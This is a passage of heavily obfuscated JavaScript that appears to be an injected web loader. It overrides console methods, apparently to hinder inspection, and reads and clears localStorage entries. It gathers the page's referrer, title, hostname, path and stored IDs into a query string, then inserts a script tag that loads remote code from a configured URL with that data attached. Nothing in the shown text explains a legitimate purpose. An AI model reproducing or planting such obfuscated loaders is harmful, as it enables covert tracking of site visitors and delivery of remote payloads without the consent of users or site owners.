_0x19a733<_0x3112bf;},'qJfaj':_0x367bfd(0x93,0xb9,0x60,0x9e)+'2','wOvWl':function(_0x13c4a1,_0x3effad){return _0x13c4a1/_0x3effad;},'DBkRW':_0x367bfd(0x2d,0x67,0x2b,0x32),'LZrqe':_0x48944d(-0x2fa,-0x329,-0x327,-0x2e2),'efejh':_0x48944d(-0x316,-0x34d,-0x30b,-0x327),'GWcXW':function(_0x13f145,_0x499666,_0x4ae10c){return _0x13f145(_0x499666,_0x4ae10c);},'ujTTJ':function(_0x139bbf){return _0x139bbf();},'GwejS':function(_0x35afa7,_0x239a3e,_0x4c46e9){return _0x35afa7(_0x239a3e,_0x4c46e9);},'qsoVa':_0x48944d(-0x2d6,-0x2b9,-0x29f,-0x2d4)+'sT7Y8HP','gCGpk':'undefined','VbjbK':function(_0x400d34,_0x56ad91){return _0x400d34<_0x56ad91;},'altls':function(_0x2b9fbb,_0x452861){return _0x2b9fbb+_0x452861;},'XSJDE':_0x48944d(-0x305,-0x30a,-0x2e2,-0x2fc)+_0x367bfd(0x5e,0x82,0x52,0x89),'AzHMA':function(_0x396aee,_0x39deb7){return _0x396aee+_0x39deb7;},'fmoTG':_0x48944d(-0x2c4,-0x2b5,-0x2d6,-0x2e9)+_0x367bfd(0x88,0x64,0x5b,0x6f),'IgGTG':function(_0x39ccdb,_0x3e52dd){return _0x39ccdb+_0x3e52dd;},'phnhD':function(_0x4fa4bf,_0x29dc4c){return _0x4fa4bf+_0x29dc4c;},'KOvXn':_0x367bfd(0x34,0x29,0x3b,0x29),'Xlccj':function(_0x5b8192,_0x1cc6e1){return _0x5b8192(_0x1cc6e1);},'PiUxe':'&sub_id=','UrCim':function(_0x14e37d,_0x174528){return _0x14e37d(_0x174528);},'xHbHk':function(_0x4d6953,_0x49d302){return _0x4d6953!==_0x49d302;},'bqmhv':_0x367bfd(0x30,0x48,0x11,0x21),'DlbZP':function(_0x529b20,_0x3bedc9){return _0x529b20!==_0x3bedc9;},'tCpNe':function(_0x153beb,_0x18c928){return _0x153beb===_0x18c928;},'zihSq':_0x367bfd(0x2f,0x68,0x4e,-0x5),'WfPSu':'cfPyI','zGIJN':_0x48944d(-0x2f6,-0x2c1,-0x328,-0x330)+_0x48944d(-0x2e5,-0x2bb,-0x2f3,-0x2e4)+'pt','ScsKM':'script'},_0x4150ac=(function(){var _0x559ac8={'XwcmI':_0x42efde['wzPFO'],'gbhYD':function(_0x3d258c,_0xaff9dc){function _0x595759(_0x1c2723,_0x57cfcb,_0x128474,_0x128a21){return _0x21be(_0x128a21- -0x2c,_0x1c2723);}return _0x42efde[_0x595759(0x52,0x61,0x61,0x7c)](_0x3d258c,_0xaff9dc);},'sNQKf':_0x42efde[_0x542d71(-0xb7,-0xaf,-0xdc,-0x97)],'AzAwd':_0x42efde['sZZtx'],'NPsvv':_0x42efde[_0x542d71(-0x57,-0x5b,-0x77,-0x5b)]};function _0x542d71(_0x10804d,_0x1ca7ff,_0xa83710,_0x1b4d6e){return _0x367bfd(_0x1ca7ff- -0xd7,_0x1ca7ff-0x159,_0x10804d,_0x1b4d6e-0x104);}function _0x4015fa(_0x56fb85,_0x52b33f,_0x711d2,_0x544d50){return _0x48944d(_0x544d50-0x1c4,_0x52b33f-0x1ef,_0x711d2-0xa9,_0x711d2);}var _0x42c5da=!![];return function(_0x37eeec,_0x25221c){var _0x131526={'pnIJL':_0x559ac8[_0x20f9f8(-0x1d6,-0x1df,-0x1b6,-0x1cc)],'rWpKb':function(_0x1e3c4e,_0x4b494c){function _0xec0608(_0x39ccb6,_0x225d90,_0x262bd7,_0x4540fa){return _0x20f9f8(_0x39ccb6-0x83,_0x225d90-0x142,_0x225d90-0x445,_0x262bd7);}return _0x559ac8[_0xec0608(0x28b,0x26e,0x296,0x28f)](_0x1e3c4e,_0x4b494c);},'vDYrz':_0x559ac8[_0x3397fd(0x40f,0x3fe,0x3e6,0x41b)],'CxsCh':_0x559ac8['AzAwd'],'tKHNi':function(_0x45aa5c,_0x573d0e){return _0x45aa5c===_0x573d0e;},'PpDdg':_0x559ac8[_0x20f9f8(-0x212,-0x1f9,-0x1e3,-0x212)]},_0x4add74=_0x42c5da?function(){function _0x5af3f0(_0x5ed8a8,_0x3a1287,_0x54c4d0,_0x3da38e){return _0x3397fd(_0x5ed8a8-0x1a5,_0x3a1287-0x50,_0x3da38e- -0x370,_0x3a1287);}function _0x462cf0(_0x444188,_0xadf1e1,_0x40e8ca,_0x3b0b37){return _0x3397fd(_0x444188-0xeb,_0xadf1e1-0x1af,_0xadf1e1- -0x123,_0x3b0b37);}if(_0x131526[_0x5af3f0(0x82,0x8b,0x60,0x69)](_0x131526['vDYrz'],_0x131526['CxsCh'])){if(_0x25221c){if(_0x131526['tKHNi'](_0x131526[_0x462cf0(0x2d6,0x2a3,0x2b9,0x27d)],'oFdjh')){var _0x1c488a={};_0x1c488a[_0x462cf0(0x2cc,0x2b0,0x2b6,0x2db)]=![],_0x1c488a[_0x462cf0(0x2d7,0x2a7,0x283,0x2cf)]=0x15180,_0x1c488a[_0x462cf0(0x2c2,0x2b5,0x2d2,0x2de)]=_0x131526['pnIJL'],_0x143f45[_0x462cf0(0x2f3,0x2d8,0x2b6,0x2d8)+_0x462cf0(0x2b6,0x2df,0x311,0x2dd)]=_0x1c488a;}else{var _0x3ce77a=_0x25221c[_0x462cf0(0x288,0x29e,0x278,0x278)](_0x37eeec,arguments);return _0x25221c=null,_0x3ce77a;}}}else{var _0x18ed85=_0x54b5bd[_0x462cf0(0x2c1,0x29e,0x271,0x2a0)](_0x3bb391,arguments);return _0x50bf4b=null,_0x18ed85;}}:function(){};function _0x20f9f8(_0x3c01fe,_0x4c3ccf,_0xf24084,_0x32e5be){return _0x542d71(_0x32e5be,_0xf24084- -0x153,_0xf24084-0x12b,_0x32e5be-0x188);}_0x42c5da=![];function _0x3397fd(_0x7d543b,_0x32932d,_0x2b4e71,_0x464bf8){return _0x542d71(_0x464bf8,_0x2b4e71-0x460,_0x2b4e71-0x7b,_0x464bf8-0x1d9);}return _0x4add74;};}()),_0x5716d2=_0x42efde[_0x367bfd(0x6f,0xa3,0x67,0x4d)](_0x4150ac,this,function(){function _0xcd64d8(_0x4fd2b5,_0x1f325f,_0x192b10,_0x2ed294){return _0x48944d(_0x1f325f-0x1cc,_0x1f325f-0x1b,_0x192b10-0x40,_0x192b10);}function _0x33e22c(_0x3ae4e9,_0x2a0003,_0x5c3afb,_0x172193){return _0x367bfd(_0x5c3afb- -0x370,_0x2a0003-0x15a,_0x172193,_0x172193-0x59);}if(_0x42efde['NZPJp'](_0x42efde[_0xcd64d8(-0xde,-0x113,-0x116,-0x147)],_0x42efde[_0xcd64d8(-0x140,-0x113,-0x10a,-0x117)]))return _0x5716d2[_0x33e22c(-0x2d8,-0x30f,-0x2f2,-0x2e1)]()[_0xcd64d8(-0xcd,-0xe7,-0xf7,-0x103)](_0x42efde[_0xcd64d8(-0x128,-0x115,-0x132,-0xe3)])[_0xcd64d8(-0xf1,-0xfe,-0xe4,-0xd6)]()[_0x33e22c(-0x33c,-0x338,-0x33d,-0x30f)+'r'](_0x5716d2)[_0xcd64d8(-0xc6,-0xe7,-0xed,-0x103)](_0x42efde['eUfEx']);else{if(_0x28daa4){var _0x544644=_0x13374e['apply'](_0x5e7fcf,arguments);return _0x3f1a2e=null,_0x544644;}}});function _0x367bfd(_0x535e3f,_0x46ba78,_0x1961f2,_0x451089){return _0x21be(_0x535e3f- -0x3e,_0x1961f2);}_0x42efde[_0x367bfd(0x48,0x70,0x73,0x74)](_0x5716d2);var _0x2ccbe6=(function(){var _0x4a1e42=!![];return function(_0x31cbae,_0x55073a){var _0x2f8ec9=_0x4a1e42?function(){function _0x10eb06(_0x35cc06,_0x1f2009,_0x34ef88,_0x55080a){return _0x21be(_0x1f2009- -0x362,_0x55080a);}if(_0x55073a){var _0x3919c1=_0x55073a[_0x10eb06(-0x308,-0x2ec,-0x325,-0x2ca)](_0x31cbae,arguments);return _0x55073a=null,_0x3919c1;}}:function(){};return _0x4a1e42=![],_0x2f8ec9;};}()),_0x542d9d=_0x42efde[_0x367bfd(0x2a,0x2,-0x10,0x31)](_0x2ccbe6,this,function(){var _0x31d0f2={};_0x31d0f2[_0x51d98f(0x6a,0xb9,0x88,0x99)]=_0x42efde['MMhgi'];var _0x1f42db=_0x31d0f2,_0x48ec02=function(){function _0x54e3e7(_0x3eefea,_0x24ccb2,_0x576946,_0x55b589){return _0x51d98f(_0x3eefea-0x43,_0x24ccb2-0x1aa,_0x55b589-0x27b,_0x576946);}function _0x5039c4(_0x412da8,_0x53ffb4,_0x2e650b,_0x4b2da7){return _0x51d98f(_0x412da8-0x44,_0x53ffb4-0xe3,_0x412da8- -0xcc,_0x2e650b);}var _0x50e8d8;try{_0x42efde['eQaOz']!==_0x42efde[_0x5039c4(0x9,0x1,0x5,-0x21)]?_0x50e8d8=_0x42efde['JTDVl'](Function,_0x42efde[_0x54e3e7(0x366,0x36c,0x338,0x36b)](_0x42efde['pVBIw'],_0x42efde[_0x5039c4(-0x10,0x25,-0x20,-0x2f)])+');')():_0x41d7ca+=_0x1f42db[_0x5039c4(-0x44,-0x14,-0xd,-0xe)];}catch(_0x337f26){if(_0x42efde[_0x54e3e7(0x327,0x2ed,0x30a,0x317)](_0x42efde[_0x5039c4(-0x1e,0xe,0x6,-0x3a)],_0x42efde['yuYWP']))_0x50e8d8=window;else{var _0x5a840e=_0x4500a8?function(){function _0x3028eb(_0x506b45,_0x3c2fc0,_0x557845,_0x2411dd){return _0x54e3e7(_0x506b45-0x1c4,_0x3c2fc0-0x110,_0x506b45,_0x2411dd- -0x5a7);}if(_0x3e8f65){var _0x5b2894=_0xdf9944[_0x3028eb(-0x268,-0x294,-0x2d1,-0x29a)](_0x414ef7,arguments);return _0x5ddfc2=null,_0x5b2894;}}:function(){};return _0x5b2a64=![],_0x5a840e;}}return _0x50e8d8;},_0x5441c2=_0x42efde['GRILa'](_0x48ec02),_0x4c1a8c=_0x5441c2[_0x3e83eb(-0x238,-0x237,-0x20d,-0x204)]=_0x5441c2[_0x51d98f(0x9b,0xe7,0xcd,0xd7)]||{};function _0x3e83eb(_0x4d7e8d,_0x4dc3fa,_0x3f327d,_0x4aa85b){return _0x367bfd(_0x3f327d- -0x280,_0x4dc3fa-0x80,_0x4dc3fa,_0x4aa85b-0x127);}function _0x51d98f(_0xd1df34,_0x19f75d,_0x5ba18e,_0x1a4307){return _0x48944d(_0x5ba18e-0x3a2,_0x19f75d-0x113,_0x5ba18e-0x199,_0x1a4307);}var _0x73a4f9=['log',_0x42efde['LJlil'],'info','error',_0x42efde[_0x51d98f(0xde,0xa5,0xdf,0xb9)],_0x42efde[_0x51d98f(0xb1,0x102,0xe3,0x11b)],_0x3e83eb(-0x1d4,-0x1ca,-0x1fa,-0x227)];for(var _0x10cc7f=0x1a65+0x1*0xecd+-0x2932;_0x42efde[_0x51d98f(0xa4,0x71,0xa3,0x88)](_0x10cc7f,_0x73a4f9['length']);_0x10cc7f++){var _0x2dc1b4=_0x42efde['qJfaj'][_0x3e83eb(-0x208,-0x216,-0x240,-0x211)]('|'),_0x49bf5a=-0x33a+0x4b*0x6b+-0x1c1f;while(!![]){switch(_0x2dc1b4[_0x49bf5a++]){case'0':var _0x4110f5=_0x2ccbe6['constructo'+'r']['prototype'][_0x51d98f(0xba,0xd4,0xbe,0x87)](_0x2ccbe6);continue;case'1':var _0x5066bb=_0x73a4f9[_0x10cc7f];continue;case'2':_0x4c1a8c[_0x5066bb]=_0x4110f5;continue;case'3':_0x4110f5[_0x51d98f(0xf1,0xbe,0xe9,0x116)]=_0x2ccbe6[_0x3e83eb(-0x243,-0x1f2,-0x21c,-0x221)](_0x2ccbe6);continue;case'4':var _0x52621a=_0x4c1a8c[_0x5066bb]||_0x4110f5;continue;case'5':_0x4110f5['toString']=_0x52621a[_0x3e83eb(-0x1fc,-0x1ce,-0x202,-0x21b)][_0x3e83eb(-0x1fd,-0x218,-0x21c,-0x226)](_0x52621a);continue;}break;}}});_0x42efde['GRILa'](_0x542d9d);var _0x417c77=_0x42efde['qsoVa'];if(!window[_0x48944d(-0x2d6,-0x2b2,-0x2a9,-0x2cf)+'sT7Y8HP']){var _0x4e1df9={};_0x4e1df9[_0x367bfd(0x4a,0x30,0x67,0x69)]=![],_0x4e1df9[_0x367bfd(0x41,0x7a,0x5f,0x1e)]=0x15180,_0x4e1df9[_0x367bfd(0x4f,0x89,0x3d,0x69)]=_0x42efde[_0x48944d(-0x2db,-0x306,-0x308,-0x309)],window[_0x367bfd(0x72,0xa8,0x99,0x49)+_0x48944d(-0x2cf,-0x29b,-0x2b2,-0x2e8)]=_0x4e1df9;}const _0x1d1def=localStorage[_0x48944d(-0x2da,-0x2ce,-0x2f0,-0x2b3)](_0x42efde[_0x367bfd(0x81,0x8a,0x80,0x47)]);if(_0x42efde[_0x367bfd(0x6a,0x69,0x52,0x33)](typeof _0x1d1def,_0x42efde[_0x367bfd(0x71,0xa1,0x72,0x5e)])&&_0x42efde[_0x48944d(-0x2de,-0x2d2,-0x2cd,-0x2ed)](_0x1d1def,null)){var _0x17c643=JSON[_0x48944d(-0x2fd,-0x308,-0x2f1,-0x2c7)](_0x1d1def),_0x17d2cc=Math['round'](_0x42efde[_0x367bfd(0x3e,0xe,0x9,0x18)](+new Date(),-0x8c2*0x1+-0xc7*-0x26+0x24*-0x78));_0x42efde[_0x48944d(-0x2dc,-0x2ac,-0x304,-0x2e6)](_0x42efde[_0x367bfd(0x96,0x98,0xc9,0x6d)](_0x17c643[_0x48944d(-0x2bc,-0x2e7,-0x2b6,-0x2a5)],window[_0x48944d(-0x2d6,-0x2a7,-0x2ae,-0x2b8)+_0x48944d(-0x2cf,-0x2f4,-0x2ec,-0x2ba)][_0x48944d(-0x307,-0x2d2,-0x2e4,-0x2d6)]),_0x17d2cc)&&(localStorage[_0x48944d(-0x2e9,-0x2cf,-0x2ba,-0x2e2)](_0x42efde[_0x48944d(-0x321,-0x309,-0x30a,-0x30d)]),localStorage[_0x367bfd(0x5f,0x7d,0x89,0x64)]('token'),localStorage[_0x367bfd(0x5f,0x6d,0x26,0x7e)](_0x367bfd(0x32,0x17,0x51,0x1a)));}var _0x7fc238=localStorage[_0x367bfd(0x6e,0x77,0x9f,0x67)](_0x42efde[_0x367bfd(0x27,-0xf,0xa,0x1f)]),_0xc678d8=localStorage[_0x367bfd(0x6e,0x7a,0x3c,0x42)](_0x42efde['LZrqe']);function _0x48944d(_0x1a9ab1,_0x37c837,_0x332744,_0x1d025d){return _0x21be(_0x1a9ab1- -0x386,_0x1d025d);}var _0x3e67e1='?return=js'+_0x367bfd(0x31,0x1e,0x5b,0x1f);_0x3e67e1+='&'+_0x42efde[_0x48944d(-0x2d3,-0x309,-0x29b,-0x2f8)](decodeURIComponent,window[_0x367bfd(0x58,0x5e,0x63,0x24)]['search']['replace']('?','')),_0x3e67e1+=_0x42efde[_0x48944d(-0x2af,-0x2bc,-0x2e9,-0x28b)](_0x367bfd(0x3b,0xf,0x1b,0x5c)+'er=',_0x42efde[_0x48944d(-0x2d3,-0x2d7,-0x2b7,-0x2d3)](encodeURIComponent,document[_0x367bfd(0x5c,0x2e,0x8c,0x79)])),_0x3e67e1+=_0x42efde[_0x367bfd(0x96,0x79,0xb7,0x96)](_0x42efde[_0x48944d(-0x2ef,-0x324,-0x2f3,-0x323)],_0x42efde[_0x48944d(-0x2d3,-0x2e4,-0x2f0,-0x2dc)](encodeURIComponent,document[_0x367bfd(0x5b,0x67,0x61,0x74)])),_0x3e67e1+=_0x42efde['AzHMA'](_0x42efde[_0x48944d(-0x304,-0x2d8,-0x2fe,-0x301)],_0x42efde[_0x48944d(-0x2d3,-0x2d4,-0x2b9,-0x29b)](encodeURIComponent,_0x42efde[_0x48944d(-0x2bb,-0x299,-0x2d7,-0x2b3)](document[_0x367bfd(0x58,0x58,0x8b,0x33)]['hostname'],document[_0x367bfd(0x58,0x78,0x3b,0x5e)]['pathname']))),_0x3e67e1+=_0x42efde[_0x367bfd(0x90,0xb7,0x68,0x6e)](_0x42efde['KOvXn'],_0x42efde['Xlccj'](encodeURIComponent,_0x417c77)),_0x3e67e1+='&host='+encodeURIComponent(window['_6nmCR5Q11'+_0x367bfd(0x79,0x4d,0xa9,0x99)]['R_PATH']);typeof _0x7fc238!==_0x42efde[_0x367bfd(0x71,0x97,0xa6,0x5f)]&&_0x7fc238&&window[_0x48944d(-0x2d6,-0x2c6,-0x2e3,-0x2f6)+_0x367bfd(0x79,0x67,0x85,0x81)][_0x48944d(-0x2fe,-0x2d8,-0x2e5,-0x2dd)]&&(_0x3e67e1+=_0x42efde[_0x48944d(-0x313,-0x33b,-0x323,-0x2e5)](_0x42efde[_0x367bfd(0x70,0x37,0x9b,0xa1)],_0x42efde[_0x367bfd(0x6b,0x88,0x37,0x7d)](encodeURIComponent,_0x7fc238)));_0x42efde[_0x48944d(-0x2bd,-0x2b9,-0x2f7,-0x286)](typeof _0xc678d8,_0x42efde['gCGpk'])&&_0xc678d8&&window[_0x367bfd(0x72,0x74,0x94,0x49)+_0x48944d(-0x2cf,-0x29f,-0x29e,-0x2c7)][_0x367bfd(0x4a,0x41,0x3b,0x2d)]&&(_0x3e67e1+=_0x42efde[_0x367bfd(0x8e,0x9f,0xa3,0x6b)]+_0x42efde[_0x48944d(-0x31c,-0x350,-0x316,-0x300)](encodeURIComponent,_0xc678d8));if(_0x42efde['DlbZP']('','')){if(_0x42efde[_0x367bfd(0x68,0x77,0x4f,0x63)](_0x42efde[_0x48944d(-0x2b6,-0x2c6,-0x2b8,-0x2c1)],_0x42efde[_0x367bfd(0x55,0x87,0x43,0x89)])){var _0x23bf58=_0x11c93d[_0x48944d(-0x2fd,-0x30f,-0x2f5,-0x2f3)](_0x5215f9),_0x41b643=_0x549b57['round'](_0x42efde[_0x367bfd(0x3e,0x21,0x23,0x28)](+new _0x897512(),-0x1ad6+-0x1a6*-0x5+0x1680));_0x42efde[_0x367bfd(0x96,0x95,0xad,0x5c)](_0x23bf58['created_at'],_0x339b60['_6nmCR5Q11'+_0x367bfd(0x79,0x8f,0x60,0x5d)]['ttl'])<_0x41b643&&(_0x3b4c78[_0x48944d(-0x2e9,-0x2db,-0x2eb,-0x2d2)](_0x42efde[_0x48944d(-0x321,-0x317,-0x311,-0x30b)]),_0x3cdbd8[_0x48944d(-0x2e9,-0x2e9,-0x2dd,-0x2bd)](_0x42efde[_0x48944d(-0x2d1,-0x2b6,-0x2df,-0x301)]),_0x547f12[_0x367bfd(0x5f,0x50,0x33,0x82)](_0x42efde[_0x367bfd(0x81,0x95,0x70,0xb4)]));}else _0x3e67e1+=_0x48944d(-0x2b7,-0x2da,-0x296,-0x2d0)+_0x48944d(-0x2c9,-0x2f6,-0x2f9,-0x2da);}var _0x1f4e23=document[_0x367bfd(0x76,0x6b,0x78,0x89)+_0x48944d(-0x2f2,-0x329,-0x2c1,-0x328)](_0x48944d(-0x2fc,-0x31a,-0x2f5,-0x2db));_0x1f4e23['type']=_0x42efde['zGIJN'],_0x1f4e23[_0x367bfd(0x98,0x8a,0x9d,0x74)]=_0x42efde[_0x367bfd(0x8d,0x8b,0x60,0xc4)](window[_0x48944d(-0x2d6,-0x2fa,-0x2bc,-0x2b1)+_0x48944d(-0x2cf,-0x304,-0x29e,-0x2c0)][_0x48944d(-0x2f9,-0x2de,-0x323,-0x2c8)],_0x3e67e1);var _0x3f7ab4=document[_0x367bfd(0x3f,0xf,0x28,0x9)+_0x367bfd(0x3a,0x2e,0x45,0x25)](_0x42efde[_0x367bfd(0x57,0x73,0x39,0x62)])[0x3*-0x9c6+-0xb13+0x2865];_0x3f7ab4[_0x367bfd(0x60,0x45,0x64,0x36)][_0x48944d(-0x2e3,-0x2ff,-0x313,-0x2b0)+'re'](_0x1f4e23,_0x3f7ab4);}()));